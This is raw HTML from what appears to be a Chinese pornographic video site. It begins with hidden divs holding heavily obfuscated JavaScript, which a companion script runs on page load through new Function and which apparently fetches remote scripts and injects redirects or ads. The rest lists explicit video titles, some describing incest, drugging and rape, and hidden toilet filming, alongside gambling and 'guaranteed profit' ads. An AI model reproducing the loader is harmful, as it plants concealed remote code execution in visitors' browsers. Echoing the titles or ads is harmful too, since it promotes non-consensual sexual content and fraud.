280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP@{(qTqCLm)CXDFR7mRT4gQs}{/f/@{j(8}vR8J@L_q76}RY"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP@{(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div style="display: none !important;">!function(){function a(a){var _idx="oei99ijeso";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP}o0(qTqCLmY5h6X_DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o0)5TqCLm_4D4^2SmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o07FTqCLmDDh__FqmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o0q6TqCLmY5h6X_DmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o0D_TqCLm_4D4^2SmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o02OTqCLmDDh__FqmRT4gQ1KQ"="hFFJLg\/\/[[fdTPP}o0fYTqCLm_4D4^2SmRT4gQ1KQ"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/}o0jR8OY6QQ6CYLO"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"}o0"=X8"OY6QQ6CYLO"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"}o02CTqf7mS4R)O55mRT4"="}o0CSTqfXmqqh)qFXmRT4"="}o0OSTq47mS4R)O55mRT4"="}o0F(Tq2Smqqh)qFXmRT4"="}o0DhTqdJmS4R)O55mRT4"="}o0h)TqCqmqqh)qFXmRT4"="}o0JfTq7DmS4R)O55mRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPP}o0SJTq)(()md6XF)R(mRT4gQ1KQ/((/}o0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPP}o0SJTq)(()md6XF)R(mRT4gQ1KQ/((/}o0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPP}o0(qTqCLmY5h6X_DmRT4gQ1KQ/f/}o0j(8}vR8OY6QQ6CYLO"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP}o0(qTqCLmY5h6X_DmRT4gQ1KQ"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><div class="title"><li><b><font size="3">今日更新</font></b></li></div><div class="pic"><ul><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度权9"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>极品美女 远程遥控 高潮不断</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>稳赚包赔</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>电子新游戏</a></li><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>少妇模特 自慰潮喷 任你调教</a></li><li><a href="/tmr/301186.html" title="最美TS人妖性奴伪娘小安爆菊肛交互舔足交吞精-4"><img src="https://p.sl1121.top/upload/vod/20251205-1/b2bb32bb8ebb9b68744b9d2509166709.jpg"><br /><span>12-05.</span>最美TS人妖性奴伪娘小安爆菊肛交互舔足交吞精-4</a></li><li><a href="/tmr/301174.html" title="最美TS人妖性奴伪娘小安野外车震舔脚"><img src="https://p.sl1121.top/upload/vod/20251205-1/4f1b3af1fb486cafc37594996d8f7f5f.jpg"><br /><span>12-05.</span>最美TS人妖性奴伪娘小安野外车震舔脚</a></li><li><a href="/tmr/301169.html" title="最美TS人妖性奴伪娘小安爆菊"><img src="https://p.sl1121.top/upload/vod/20251205-1/40fa92ed84c5998bf0cd5ed0c0ba5c0f.jpg"><br /><span>12-05.</span>最美TS人妖性奴伪娘小安爆菊</a></li><li><a href="/tmr/301166.html" title="最美哺乳期少妇东瓜哈密瓜挤奶道具无套内射-4"><img src="https://p.sl1121.top/upload/vod/20251205-1/f05f181433b38f6a9aa20117bd575b10.jpg"><br /><span>12-05.</span>最美哺乳期少妇东瓜哈密瓜挤奶道具无套内射-4</a></li><li><a href="/tmr/301165.html" title="最美TS人妖性奴伪娘小安野外车震舔脚-2"><img src="https://p.sl1121.top/upload/vod/20251205-1/14b3cc512cc103d326ab9691ec07a0ea.jpg"><br /><span>12-05.</span>最美TS人妖性奴伪娘小安野外车震舔脚-2</a></li><li><a href="/tmr/301147.html" title="最具观赏性啪啪代表大作怡崽打瞌睡啪姿相当到位哇塞4"><img src="https://p.sl1121.top/upload/vod/20251205-1/7b80151414f0e16465739cce9536ec45.jpg"><br /><span>12-05.</span>最具观赏性啪啪代表大作怡崽打瞌睡啪姿相当到位哇塞4</a></li><li><a href="/tmr/301034.html" title="〖史上最强母子乱伦〗父亲在家还敢乱伦亲妈"><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/a9dc486aa4e034c360272eb7f0309267.jpg"><br /><span>12-05.</span>〖史上最强母子乱伦〗父亲在家还敢乱伦亲妈</a></li><li><a href="/tmr/301033.html" title="婚纱店里迷奸强插巨乳嫂子的白虎骚逼!"><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/7ae9c43682a473660a9832213658a3a2.jpg"><br /><span>12-05.</span>婚纱店里迷奸强插巨乳嫂子的白虎骚逼!</a></li><li><a href="/tmr/300958.html" title="〖姐弟乱伦·姐姐终于把弟弟给上了〕"><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/30752c60310e6ee993baf2b675773035.jpg"><br /><span>12-05.</span>〖姐弟乱伦·姐姐终于把弟弟给上了〕</a></li><li><a href="/tmr/300953.html" title="〖嫂子乱伦〕趁哥哥不在家和漂亮嫂子搞上了"><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/e7f302d2414bccad708e1d9bb1367fd8.jpg"><br /><span>12-05.</span>〖嫂子乱伦〕趁哥哥不在家和漂亮嫂子搞上了</a></li><li><a href="/tmr/300934.html" title="〖姐夫小姨子〗苗条小姨子和姐夫乱伦上瘾."><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/f4177161929688e8a8628bb32b4217cd.jpg"><br /><span>12-05.</span>〖姐夫小姨子〗苗条小姨子和姐夫乱伦上瘾.</a></li><li><a href="/tmr/300899.html" title="〖近亲乱伦〕表妹有点羞涩这对奶子爱了"><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/6a2d3a3a5eee21e315bb99c9e9898868.jpg"><br /><span>12-05.</span>〖近亲乱伦〕表妹有点羞涩这对奶子爱了</a></li><li><a href="/tmr/300893.html" title="〖姐弟乱伦〗居家操姐姐的日常."><img src="https://sbzytpimg3.com:3519/upload/vod/20251205-1/69ac6ba2cc123757eda8ed360f989be1.jpg"><br /><span>12-05.</span>〖姐弟乱伦〗居家操姐姐的日常.</a></li><li><a href="/tmr/300865.html" title="〖母女乱伦〕淫荡妈妈肯定会生个淫荡女儿"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/7aee379a604efd7656bd0f0a6be465c6.jpg"><br /><span>12-04.</span>〖母女乱伦〕淫荡妈妈肯定会生个淫荡女儿</a></li><li><a href="/tmr/300823.html" title="自行打包精选外网厕拍厕所紫微高潮户外放尿_"><img src="https://p.sl1121.top/upload/vod/20251204-1/9de19250263edfd10a9d27371f84e7a0.jpg"><br /><span>12-04.</span>自行打包精选外网厕拍厕所紫微高潮户外放尿_</a></li><li><a href="/tmr/300818.html" title="姊姊在3日间成为逆兔女郎奴隶过来JULIAWAAA-324"><img src="https://p.sl1121.top/upload/vod/20251204-1/d182f701fdbcd9af1c1a8b6e982f3624.jpg"><br /><span>12-04.</span>姊姊在3日间成为逆兔女郎奴隶过来JULIAWAAA-324</a></li><li><a href="/tmr/300807.html" title="子宫里面"><img src="https://p.sl1121.top/upload/vod/20251204-1/779c02bd90d0e8fb997dff33ce48a923.jpg"><br /><span>12-04.</span>子宫里面</a></li><li><a href="/tmr/300805.html" title="子龙寻花高端极品大圈妹子_"><img src="https://p.sl1121.top/upload/vod/20251204-1/5e7f7720525f40c0be0a666dd992e687.jpg"><br /><span>12-04.</span>子龙寻花高端极品大圈妹子_</a></li><li><a href="/tmr/300799.html" title="坠入人间的精灵极品颜值女神"><img src="https://p.sl1121.top/upload/vod/20251204-1/1096c4629bd7167a8ee4431113708ff6.jpg"><br /><span>12-04.</span>坠入人间的精灵极品颜值女神</a></li><li><a href="/tmr/300791.html" title="子龙寻花高端极品大圈美女"><img src="https://p.sl1121.top/upload/vod/20251204-1/f319241fcc728d815d0e4c97f6f9c2e0.jpg"><br /><span>12-04.</span>子龙寻花高端极品大圈美女</a></li><li><a href="/tmr/300785.html" title="自己把自己玩的白浆溢出"><img src="https://p.sl1121.top/upload/vod/20251204-1/acb628c232b715cceff879ccc3afbd0f.jpg"><br /><span>12-04.</span>自己把自己玩的白浆溢出</a></li><li><a href="/tmr/300635.html" title="福建外甥女和舅舅乱伦上位激烈摇摆"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/c80c2cb340ca3e5d3d3de9e5bf16bfbd.jpg"><br /><span>12-04.</span>福建外甥女和舅舅乱伦上位激烈摇摆</a></li><li><a href="/tmr/300624.html" title="〖母子乱伦〕北京畸形关系母子私拍"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/b0c96e87a9d78158b6bb0da67ae85664.jpg"><br /><span>12-04.</span>〖母子乱伦〕北京畸形关系母子私拍</a></li><li><a href="/tmr/300619.html" title="〖乱伦嫂子〗去哥哥家偷情骚嫂子"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/53722c382658666e20d0615392364be1.jpg"><br /><span>12-04.</span>〖乱伦嫂子〗去哥哥家偷情骚嫂子</a></li><li><a href="/tmr/300585.html" title="〖母子乱伦〗网红妈妈妖娆姐寂寞坏了"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/a99ad1698016a8495db32a9aa0ce641e.jpg"><br /><span>12-04.</span>〖母子乱伦〗网红妈妈妖娆姐寂寞坏了</a></li><li><a href="/tmr/300577.html" title="〖母子乱伦〗禽兽儿子趁妈妈喝醉酒在熟睡强行插入"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/66c1d086457d01217a248254ddf9d312.jpg"><br /><span>12-04.</span>〖母子乱伦〗禽兽儿子趁妈妈喝醉酒在熟睡强行插入</a></li><li><a href="/tmr/300568.html" title="〖乱伦嫂子〕床上干喷嫂子，趁其不备操她菊"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/22afd2304ba6607ea6a37321ce8c7ebf.jpg"><br /><span>12-04.</span>〖乱伦嫂子〕床上干喷嫂子，趁其不备操她菊</a></li><li><a href="/tmr/300546.html" title="主动口交啪啪玩得快乐"><img src="https://p.sl1121.top/upload/vod/20251203-1/f4fa955b89074efa76a53d36fa00fc4b.jpg"><br /><span>12-03.</span>主动口交啪啪玩得快乐</a></li></ul></div><div class="title"><li><b><font size="3">推荐热播</font></b></li></div><div class="pic"><ul><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度权9"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>极品美女 远程遥控 高潮不断</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>稳赚包赔</a></li><li><a href="https://849bb775.vip" title="百度"><img src="https://imgsa.baidu.com/forum/pic/item/c9fcc3cec3fdfc03f8dbcaad923f8794a4c22607.jpg" style="display: inline;"><br>电子新游戏</a></li><li><a href="https://146.103.82.9:5001/?cid=4728068" title="百度"><img src="https://hehua.ynye119.com/hh/300-200.gif" style="display: inline;"><br>少妇模特 自慰潮喷 任你调教</a></li><li><a href="/tmr/297758.html" title="风骚嫂子跨年夜换上战衣与小叔子大战三百回合"><img src="https://sbzytpimg3.com:3519/upload/vod/20251125-1/1102ef53dd8924a18770291e1c7dc871.jpg"><br /><span>11-25.</span>风骚嫂子跨年夜换上战衣与小叔子大战三百回合</a></li><li><a href="/tmr/297254.html" title="【母女乱伦调教】女儿调教变态妈妈"><img src="https://sbzytpimg3.com:3519/upload/vod/20251123-1/efa349263db912504e70004d12c21eaa.jpg"><br /><span>11-23.</span>【母女乱伦调教】女儿调教变态妈妈</a></li><li><a href="/tmr/300568.html" title="〖乱伦嫂子〕床上干喷嫂子，趁其不备操她菊"><img src="https://sbzytpimg3.com:3519/upload/vod/20251204-1/22afd2304ba6607ea6a37321ce8c7ebf.jpg"><br /><span>12-04.</span>〖乱伦嫂子〕床上干喷嫂子，趁其不备操她菊</a></li><li><a href="/tmr/299704.html" title="【兄妹乱伦】在酒店内射我的小妹，掀开衣服直接后入"><img src="https://sbzytpimg3.com:3519/upload/vod/20251201-1/94686e5bf4f386016570fcc5731c27c9.jpg"><br /><span>12-01.</span>【兄妹乱伦】在酒店内射我的小妹，掀开衣服直接后入</a></li><li><a href="/tmr/296534.html" title="淫声浪语紫薇系列繁华女王绿帽老公剧情"><img src="https://v.sl251107.top/upload/vod/20251121-1/8a33c6415053c7e85c08bc472d1f3564.jpg"><br /><span>11-21.</span>淫声浪语紫薇系列繁华女王绿帽老公剧情</a></li><li><a href="/tmr/293169.html" title="新片速遞无情的屌重金约外围苗条川妹子舔逼操穴"><img src="https://v.sl251107.top/upload/vod/20251110-1/fd02242451d0321bc4dfc81201b39e67.jpg"><br /><span>11-10.</span>新片速遞无情的屌重金约外围苗条川妹子舔逼操穴</a></li><li><a href="/tmr/300190.html" title="钟爱熟女-男主约了个风韵御姐沙发上舔逼玩弄啪啪"><img src="https://p.sl1121.top/upload/vod/20251202-1/92e1414ef92642258a915a7a8f479427.jpg"><br /><span>12-02.</span>钟爱熟女-男主约了个风韵御姐沙发上舔逼玩弄啪啪</a></li><li><a href="/tmr/294107.html" title="极品美穴黑丝御姐妩媚撩人道具蹂躏骚穴淫水多多特写展示"><img src="https://sbzytpimg1.com:3519/upload/vod/20251113-1/dd3660b412544b8391dfea84f64da14f.jpg"><br /><span>11-13.</span>极品美穴黑丝御姐妩媚撩人道具蹂躏骚穴淫水多多特写展示</a></li><li><a href="/tmr/295454.html" title="养生会馆老板bm异性激情sp偷拍新老客户养生无套内射_"><img src="https://v.sl251107.top/upload/vod/20251117-1/171346274bc16224f69ccbf259054bcc.jpg"><br /><span>11-17.</span>养生会馆老板bm异性激情sp偷拍新老客户养生无套内射_</a></li><li><a href="/tmr/300792.html" title="子韩泡脚花钱操足浴师叫的好刺激"><img src="https://p.sl1121.top/upload/vod/20251204-1/205f849b141505f1427b516f5aa64798.jpg"><br /><span>12-04.</span>子韩泡脚花钱操足浴师叫的好刺激</a></li><li><a href="/tmr/292222.html" title="换妻极品探花三对夫妻酒店淫乱打完牌进房间啪啪轮流草黑丝女"><img src="https://sbzytpimg1.com:3519/upload/vod/20251108-1/38fa90e230e0d96a23114d4d75f0fe52.jpg"><br /><span>11-08.</span>换妻极品探花三对夫妻酒店淫乱打完牌进房间啪啪轮流草黑丝女</a></li><li><a href="/tmr/292841.html" title="性感的上海白领姐姐到酒店陪洋大叔玩SM铐起来干更刺激"><img src="https://v.sl251107.top/upload/vod/20251109-1/0f54d78929672092255955e258eff583.jpg"><br /><span>11-09.</span>性感的上海白领姐姐到酒店陪洋大叔玩SM铐起来干更刺激</a></li><li><a href="/tmr/300314.html" title="【震惊】熟女阿姨在外上班和干儿子乱伦"><img src="https://sbzytpimg3.com:3519/upload/vod/20251203-1/82dad6c856f046a2c0fa6d10fb0907e1.jpg"><br /><span>12-03.</span>【震惊】熟女阿姨在外上班和干儿子乱伦</a></li><li><a href="/tmr/294747.html" title="极品女神大一学生妹为还网贷下海大秀拿着水晶假屌猛插骚逼"><img src="https://sbzytpimg1.com:3519/upload/vod/20251115-1/7bcab460da9a617a7e703ea155e80893.jpg"><br /><span>11-15.</span>极品女神大一学生妹为还网贷下海大秀拿着水晶假屌猛插骚逼</a></li><li><a href="/tmr/300789.html" 